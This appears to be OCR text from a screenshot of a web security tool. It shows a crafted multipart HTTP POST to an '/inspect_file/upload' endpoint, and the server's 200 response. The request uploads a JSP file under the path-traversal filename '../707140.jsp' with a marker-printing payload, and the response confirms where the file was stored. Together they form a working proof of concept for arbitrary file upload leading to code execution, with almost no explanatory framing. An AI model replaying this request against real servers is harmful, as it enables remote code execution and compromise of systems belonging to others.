 Request
数据包扫描
美化
热加载
构造请求
1 POST /inspect_file/upload HTTP/1.1
2 Host ? : 192.168.52.130
3 User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length auto : 226
8 Content-Type: multipart/form-data; boundary=2e7688d712bcc913201f327059f9976b
9
10 --2e7688d712bcc913201f327059f9976b
11 Content-Disposition: form-data; name="uploadFile"; filename="../707140.jsp"
12 Content-Type: application/octet-stream
13
14 <% out.println("007319607"); %>
15 --2e7688d712bcc913201f327059f9976b--
Responses
152bytes / 529ms
美化
请输入定位响应
详情
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=9CD2447C0F2BD184741C412556F99D1B; Path=/; HttpOnly
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Methods: POST, GET,OPTIONS
5 Access-Control-Max-Age: 3600
6 Access-Control-Allow-Headers: Origin, No-Cache, X-Requested-With,
If-Modified-Since, Pragma, Last-Modified, Cache-Control, Expires, Content-Type,
X-E4M-With,x-ui-request,lang,userId,token,csrftoken,Authorization,
Access-Control-Allow-Headers
7 Access-Control-Allow-Credentials: true
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 vary: accept-encoding
11 Content-Type: application/json;charset=UTF-8
12 Date: Fri, 26 Jul 2024 13:41:16 GMT
13 Connection: close
14 Content-Length: 152
15
16 {"result":0,"message":"OK","data":{"filePath":"/upload/software/
9538443989000_707140.jsp","fileType":2},"pagination":"","infos":"","key":"",
"resMap":""}